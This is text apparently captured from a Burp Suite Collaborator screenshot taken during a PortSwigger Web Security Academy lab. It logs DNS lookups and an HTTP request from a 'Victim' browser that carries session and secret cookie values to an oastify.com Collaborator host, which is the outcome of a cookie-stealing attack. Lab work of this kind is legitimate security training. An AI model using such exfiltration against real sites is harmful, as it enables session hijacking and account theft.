 Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Freshworks
Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Nuclei
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Sea
# Time Type Payload Source IP address Comment
1 2024-Apr-21 05:36:15.029 UTC DNS xyzy5c2elakzj8tsd599t5golfr6fw3l 3.248.186.239
2 2024-Apr-21 05:36:15.029 UTC DNS xyzy5c2elakzj8tsd599t5golfr6fw3l 3.251.105.17
3 2024-Apr-21 05:36:15.029 UTC DNS xyzy5c2elakzj8tsd599t5golfr6fw3l 3.251.105.98
4 2024-Apr-21 05:36:15.029 UTC DNS xyzy5c2elakzj8tsd599t5golfr6fw3l 3.251.105.86
5 2024-Apr-21 05:36:15.063 UTC HTTP xyzy5c2elakzj8tsd599t5golfr6fw3l 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?c=secret=8GrYHVEvPmrwBaqsJqeB4eO12ro9qAmZ;%20session=Zmf8A7rBCiSzaF3RGF73uHDFL81RivoR HTTP/1.1
2 Host: xyzy5c2elakzj8tsd599t5golfr6fw3l.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a49007b04861c3c805426a700eb007c.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Search 0 highlights
Event log All issues